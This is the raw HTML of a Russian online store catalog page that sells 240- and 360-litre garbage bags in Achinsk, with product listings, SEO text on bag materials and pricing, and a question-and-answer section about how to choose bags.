                                    <img src="/upload/iblock/f14/f146cf36975d622b5f730904336a95c8.jpg"/ alt="image">
                                    <img src="/upload/iblock/da4/da4213ea8e59c51febe59813be22b6df.jpg"/ alt="image">
                                    <img src="/upload/iblock/47b/47bd5b9f6365f77dcab133b7b8d8ace9.jpg"/ alt="image">
                                    <img src="/upload/iblock/c9a/c9a27ceec5a4ceb4f2581f02991a5f43.jpg"/ alt="image">
                                    <img src="/upload/iblock/d46/d46dda7b5aedb7d0c8b827a50dfd97c1.jpg"/ alt="image">
                                    <img src="/upload/iblock/295/2955b90821fcaf851cb11cad9ad241b5.jpeg"/ alt="image">
                                    <img src="/upload/iblock/ba6/ba68a65176a0104585f8bb2194615f41.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240062</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-35-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 35 мкм, черные, ПВД, в пачках 200 шт </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6ifwCp'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="75">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="75" data-id="75">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6ifwCp'-->
        
        <div class="hidden">
            <span id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_secondpict"></span>
            <span id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_pict_slider"></span>
            <span id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_price"></span>
            <span id="bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="40"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/cee/cee0c2bbf8478080894824af219df376.jpg">
                <span class="image">
                                    <img src="/upload/iblock/cee/cee0c2bbf8478080894824af219df376.jpg"/ alt="image">
                                    <img src="/upload/iblock/7b8/7b8fb7c61b0deeca86b94f2b31d3d6ca.jpg"/ alt="image">
                                    <img src="/upload/iblock/bab/bab689fa32abacf5b329dca727b0c6bd.jpg"/ alt="image">
                                    <img src="/upload/iblock/55a/55ad986d0d145d401226bb16a2b3bfa2.jpg"/ alt="image">
                                    <img src="/upload/iblock/dbb/dbbe34387b63776a292b1ad7f3fae9d4.jpg"/ alt="image">
                                    <img src="/upload/iblock/860/860cdccbcdf18be375c95d01477404b7.jpg"/ alt="image">
                                    <img src="/upload/iblock/e1b/e1b941bdbee9230153303297d2c22476.jpeg"/ alt="image">
                                    <img src="/upload/iblock/859/859c821709edc8a47d6379cfa90280b0.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240091</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 50 мкм в пачках 100 шт ПВД черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_XjN1Et'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="77">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="77" data-id="77">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_XjN1Et'-->
        
        <div class="hidden">
            <span id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_secondpict"></span>
            <span id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_pict_slider"></span>
            <span id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_price"></span>
            <span id="bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/meshki-dlya-musora-360-litrov/?PAGEN_1=2">2</a>
					
			<a  class="pagination__item" href="/catalog/meshki-dlya-musora-360-litrov/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/meshki-dlya-musora-360-litrov/?PAGEN_1=2">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 40 из 55</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >размер</span>
																																						<span class="hide" >пакеты</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >вакансии</span>
																																						<span class="hide" >большие</span>
																																						<span class="hide" >контейнеры</span>
																																						<span class="hide" >статьи</span>
																																						<span class="hide" >отходов</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >стать</span>
																																						<span class="hide" >индивидуальных</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >пластиковые</span>
																																						<span class="hide" >напишите</span>
																																						<span class="hide" >объему</span>
																																						<span class="hide" >производство</span>
																																						<span class="hide" >бытовая</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <p>&nbsp;</p>

<h2>Мешки для мусора 360 литров&nbsp;в Ачинске</h2>

<p>Мешки для мусора 360 литров &mdash; это решение для сбора и транспортировки крупных объемов отходов, где ключевой параметр &mdash; большой объем и высокая прочность. Данный размер рассчитан на использование в стандартных уличных контейнерах и для накопления строительного или габаритного мусора, что обеспечивает эффективность и гигиеничность процесса за счет целостности пакета даже под тяжелым весом.</p>

<h3>Материал и прочность</h3>

<p>Выбирая мусорные мешки 360 литров, критически важно оценивать материал изготовления и плотность, измеряемую в микрометрах (мкм). Пакеты из ПВД (полиэтилена высокого давления) обладают высокой эластичностью и стойкостью к ударам, а плотность от 50-60 мкм гарантирует защиту от протекания и разрывов при заполнении тяжелыми или острыми отходами. Это определяет их надежность для строительных и промышленных нужд, где риск прокола особенно высок.</p>

<h3>Сравнение свойств мусорных мешков 360 литров по материалу и применению</h3>

<table border="2" cellpadding="3" cellspacing="3">
	<thead>
		<tr>
			<th>Материал / Тип</th>
			<th>Ключевые свойства</th>
			<th>Рекомендованное применение</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td><strong>ПВД (эластичный)</strong></td>
			<td>Высокая растяжимость, морозостойкость, устойчивость к ударам.</td>
			<td>Строительный мусор, крупногабаритные отходы, смешанные бытовые отходы.</td>
		</tr>
		<tr>
			<td><strong>ПНД / HDPE (жесткий)</strong></td>
			<td>Жесткость, стойкость к раздиру, влагонепроницаемость.</td>
			<td>Промышленные отходы, тяжелые материалы, металлическая стружка.</td>
		</tr>
		<tr>
			<td><strong>С завязками (ручками)</strong></td>
			<td>Герметичное закрытие, удобство при переноске.</td>
			<td>Пищевые отходы, медицинские отходы, где важна изоляция содержимого.</td>
		</tr>
	</tbody>
</table>

<h3>Конструкция и особенности</h3>

<p>Конструкция мешков для мусора на 360 литров, таких как модель 120х140 см или 130х140 см, оптимизирована для стандартных евроконтейнеров. Усиленное дно и двойные боковые швы напрямую влияют на безопасность при переноске, распределяя нагрузку и предотвращая разрыв по швам. Для особо сложных задач, таких как утилизация строительного мусора с арматурой, существуют сверхпрочные версии с плотностью 65-70 мкм, обеспечивающие максимальный запас прочности.</p>

<h2>Факторы ценообразования</h2>

<p>Стоимость мешков для мусора 360 литров формируется несколькими ключевыми факторами: тип сырья (ПВД, ПНД), плотность материала (толщина в мкм), наличие дополнительных элементов (завязки, усиленное дно) и, что особенно важно, объем закупки. Пакеты для мусора 360 литров оптом всегда имеют более выгодную цену за единицу, так как снижаются логистические и упаковочные издержки. Таким образом, итоговая цена &mdash; это прямое отражение эксплуатационных характеристик и экономии на масштабе.</p>

<h3>Ключевые параметры, влияющие на стоимость мешков 360 л</h3>

<table border="2" cellpadding="3" cellspacing="3">
	<thead>
		<tr>
			<th><strong>Параметр</strong></th>
			<th><strong>Влияние на цену</strong></th>
			<th><strong>Экономический эффект</strong></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td><strong>Плотность</strong><br />
			50-60 мкм vs 70+ мкм</td>
			<td>Прямая зависимость: увеличение плотности на 10 мкм ведет к удорожанию на 15-25%.</td>
			<td>Более толстые мешки реже рвутся, что снижает риски потерь от протечек и необходимости двойной упаковки.</td>
		</tr>
		<tr>
			<td><strong>Тип закупки</strong><br />
			Розница (1-10 рулонов) vs Опт (от 100 рулонов)</td>
			<td>Оптовая покупка позволяет снизить цену на 30-50% по сравнению с розничной.</td>
			<td>Крупные закупки оптимизируют бюджет на постоянные нужды (стройплощадки, ЖКХ, склады).</td>
		</tr>
		<tr>
			<td><strong>Материал</strong><br />
			Стандартный ПВД vs Особо прочный ПНД (HDPE)</td>
			<td>Пакеты из ПНД, как правило, на 20-30% дороже аналогов из ПВД due к сложности производства.</td>
			<td>Использование специализированных материалов (ПНД для острого мусора) предотвращает порчу контейнеров и потерю отходов.</td>
		</tr>
		<tr>
			<td><strong>Конструкция</strong><br />
			Стандартные vs С завязками/усиленным дном</td>
			<td>Дополнительные элементы (завязки) увеличивают стоимость на 10-20%.</td>
			<td>Повышение удобства и герметичности, что критично для пищевых и медицинских отходов, снижая трудозатраты.</td>
		</tr>
	</tbody>
</table>

<h3>Как оптимизировать расходы</h3>

<p>Чтобы купить мешки для мусора 360 литров недорого, но без потери в качестве, рекомендуется анализировать не только цену за штуку, но и совокупную стоимость владения. Например, выбор мешка с оптимальной для ваших задач плотностью (60 вместо 70 мкм для бытового мусора) или оптовая закупка стандартных ПВД-моделей для регулярных нужд позволяет достичь значительной экономии. Цена плотных мешков для мусора 360 литров в в Ачинске и регионах может варьироваться, поэтому запрос коммерческого предложения у поставщика со склада в вашем городе поможет минимизировать логистические расходы.</p>

<p>Таким образом, правильный выбор мусорных пакетов 360 литров зависит от типа отходов и требуемой степени защиты. Ориентируйтесь на материал, плотность и конструктивные особенности &mdash; это гарантирует надежность и исключает непредвиденные протечки или разрывы во время использования.</p>

<h2>Мусорные мешки 360 л большие купить оптом в Ачинске</h2>

<p>Мешки для мусора объемом 360 литров по оптовой цене от производителя МИРПАК-Ачинск &mdash; это прочные и вместительные мусорные пакеты, предназначенные для эффективной утилизации строительного и крупногабаритного мусора. Благодаря увеличенному размеру и высокой плотности материала, такие мешки обеспечивают удобство и безопасность при уборке, транспортировке и хранении отходов.</p>

<p>В нашем ассортименте представлены мусорные мешки известных брендов MIRPACK и GreenClean, которые гарантируют высокое качество и надежность упаковочной продукции. Широкий выбор мусорных пакетов позволяет подобрать подходящий вариант для любых задач &mdash; от строительных работ до уборки больших территорий.</p>

<p>Пакеты для мусора на 360 литров с размерами 130&times;170 см идеально подходят для использования на строительных площадках, при уборке улиц, а также для сбора и вывоза мусора в контейнерах на колесах. Благодаря своим габаритам и прочности, такие мешки могут использоваться не только для сбора отходов, но и в качестве укрывного материала при малярных и ремонтных работах, защищая поверхности от загрязнений.</p>

<p>Покупая у нас мешки для мусора объемом 360 литров оптом, вы получаете качественную и надежную упаковочную продукцию, которая отвечает всем требованиям по прочности, вместимости и удобству использования в различных сферах.</p>

<h2>Вопрос ответ</h2>

<h3>На что обратить внимание при выборе мешков 360 л для уличных контейнеров, чтобы они не рвались при выгрузке?</h3>

<p>На моей практике было случая три, когда целые партии возвращали из-за разрывов при опрокидывании в мусоровозы. Главное здесь &mdash; не толщина, как многие думают, а <strong>сочетание прочности на разрыв и эластичности</strong>. Мешок должен не просто выдерживать статическую нагрузу, а &laquo;ловить&raquo; ударную волну при падении мусора.</p>

<ul>
	<li><strong>Смотрите на тип сырья и прочность на прокол (Элемендорф)</strong> &mdash; для уличных мешков 360 л показатель по Элемендорфу должен быть не менее 550 мДж. Если в спецификации его нет &mdash; это тревожный звонок. Мы для таких целей используем линейный полиэтилен низкой плотности (ЛПНП) или смеси ПНД/ПВД, они дают отличное сочетание жесткости и растяжимости.</li>
	<li><strong>Проверяйте сварные швы</strong> &mdash; именно по ним идет 80% разрывов. Ширина спая в верхнем усилении (где проходит веревка-стяжка) должна быть не менее 15 мм. Помню, как сэкономили 2 мм на ширине шва &mdash; и вся партия пошла &laquo;на выброс&raquo;.</li>
	<li><strong>Коэффициент трения (скольжения) пленки должен быть низким</strong> &mdash; в пределах 0.15-0.2. Иначе мешок &laquo;прилипнет&raquo; к стенкам контейнера и порвется, не успев выйти. Это проверяется на специальном стенде, но можете попросить образец и попробовать вытащить его из бака сами &mdash; если идет туго, откажитесь от покупки.</li>
</ul>

<h3>Правда ли, что мешки из вторичного сырья так же хороши для этого объема, как и из первичного?</h3>

<p>Скажу вам как технолог, который перепробовал все возможные рецептуры: для мешков 360 л &mdash; нет, и еще раз нет. Здесь работает простое правило: <strong>чем больше объем, тем выше нагрузка на полимерную пленку и тем критичнее дефекты структуры</strong>. Вторичка &mdash; это лотерея. Одна партия может быть нормальной, а в следующей будет пережженный гранулят, который создаст точки напряжения.</p>

<ul>
	<li><strong>Вторичное сырье имеет непредсказуемую прочность</strong> &mdash; если для первичного ПНД мы гарантируем прочность на разрыв от 22 МПа, то у вторички она &laquo;пляшет&raquo; от 12 до 18 МПа. Для мешка на 120 литров это, может, и прокатит, но для 360 л &mdash; катастрофа.</li>
	<li><strong>Проблема запаха и гигиены</strong> &mdash; вторичный полиэтилен &mdash; это бывшие канистры, тазы, кто знает, что в них хранилось. При переплавке все летучие вещества не уходят. Мы как-то запустили партию из вторички &mdash; так на солнце от мешков начало пахнуть химической свалки.</li>
	<li><strong>Исключение &mdash; стабилизированная вторичка</strong> &mdash; если производитель использует дорогую, очищенную вторичку и добавляет в нее стабилизаторы и антиоксиданты (около 5-7% от массы), то можно рискнуть. Но себестоимость будет всего на 15-20% ниже первичного, а не в два раза. Такой продукт редкость на рынке.</li>
</ul>

<h3>Какая реальная толщина стенки нужна для мешка 360 л, чтобы он выдерживал строительный мусор?</h3>

<p>Многие гонятся за цифрой, но я вам открою секрет: <strong>толщина &mdash; вторична, ключ &mdash; в выборе марки полиэтилена и модифицирующих добавок</strong>. Можно сделать мешок толщиной 100 мкм, который порвется от острого угла гипсокартона, и 60 мкм, который выдержит битый кирпич.</p>

<ul>
	<li><strong>Оптимальный диапазон &mdash; 70-90 мкм, но из специального состава</strong> &mdash; для строительного мусора мы используем ПНД (полиэтилен низкой плотности) с высокой жесткостью, но обязательно добавляем 3-5% эластомера. Это дает материалу &laquo;живучесть&raquo; &mdash; он не рвется при проколе, а растягивается вокруг острого предмета.</li>
	<li><strong>Усиление дна &mdash; не опция, а необходимость</strong> &mdash; стандартное дно &laquo;подушка&raquo; не подходит. Нужно дно с двойной сваркой и усиливающими нашивками (патчами), иначе первый же металлический прут его проткнет. Стоимость возрастает на 10-15%, но это того стоит.</li>
	<li><strong>Практический тест перед закупкой</strong> &mdash; наполните образец мешка 10 кг щебня с острыми краями и бросьте его с высоты 1 метр. Если выдержал 3 таких падения &mdash; можно брать. Если нет &mdash; ищите другого поставщика.</li>
</ul>

<h3>Есть ли смысл переплачивать за &laquo;биоразлагаемые&raquo; мешки такого объема?</h3>

<p>С точки зрения практика и защитника экологии &mdash; в 95% случаев это выброс денег. Маркетинг обыграл реальные технологии. Большинство так называемых &laquo;био&raquo; мешков &mdash; это обычный полиэтилен с добавками d2w типа оксо-деградантов. <strong>Они не разлагаются, а просто распадаются на микропластик под солнцем</strong>. Вы же не хотите усугублять проблему микропластика?</p>

<ul>
	<li><strong>Оксо-разложение &ne; биоразложение</strong> &mdash; настоящий биополимер (например, PLA или PBAT) стоит в 3-5 раз дороже и требует особых условий компостирования (промышленные компостеры при 58&deg;C). Его нет в массовой продаже для мешков 360 л.</li>
	<li><strong>Реальная альтернатива для экологии</strong> &mdash; если цель &mdash; снизить вред, берите мешки из первичного сырья стабильного качества. Один прочный мешок, который гарантированно донесет мусор до полигона, экологичнее десяти &laquo;биоразлагаемых&raquo;, которые порвутся и раскидают отходы по округе.</li>
	<li><strong>Когда &laquo;био&raquo; имеет смысл</strong> &mdash; только если у вас организован отдельный сбор органики и есть договор с предприятием, которое обеспечивает промышленное компостирование. И то, для этого нужны специальные сертифицированные мешки (например, по европейскому стандарту EN 13432). Спросите у поставщика сертификат &mdash; в 99% случаев его не окажется.</li>
</ul>

<h3>Почему мешки одного заявленного объема 360 л от разных производителей сильно отличаются по фактической вместимости?</h3>

<p>А это, простите за жаргон, &laquo;национальная забава&raquo; производителей-халтурщиков. Объем &mdash; самый легкий параметр для манипуляций. Все упирается в <strong>геометрию мешка и степень его растяжимости</strong>. Заявленные 360 л могут быть объемом самого мешка, а могут &mdash; &laquo;в сборе с контейнером&raquo;, что уже лукавство.</p>

<ul>
	<li><strong>Считайте сами по формуле: Длина (см) * Ширина (см) * Высота (см) / 1000</strong> &mdash; реальные размеры честного мешка на 360 л должны быть около 75 см (ширина) х 90 см (высота) в плоском состоянии. После раскрытия он даст нужный объем. Если вам предлагают мешок 70х80 &mdash; это уже 280-300 л, а не 360.</li>
	<li><strong>Пленка с низким содержанием стабилизаторов &laquo;садится&raquo; после выдува</strong> &mdash; бывает, на стадии производства экономят на дорогих добавок. Пленка продолжает усаживаться после изготовления, и через месяц мешок теряет 5-10% объема. Мы всегда выдерживаем партию на складе 2 недели перед отгрузкой, чтобы прошла первичная усадка.</li>
	<li><strong>Практический лайфхак при приемке</strong> &mdash; возьмите стандартный уличный контейнер на 360 л и попробуйте натянуть в него мешок. Если он натягивается легко, без чрезмерного усилия, и его борта заворачиваются на край контейнера &mdash; объем честный. Если мешок болтается или, наоборот, не налезает &mdash; вас обманывают.</li>
</ul>
                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('achinsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">achinsk@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
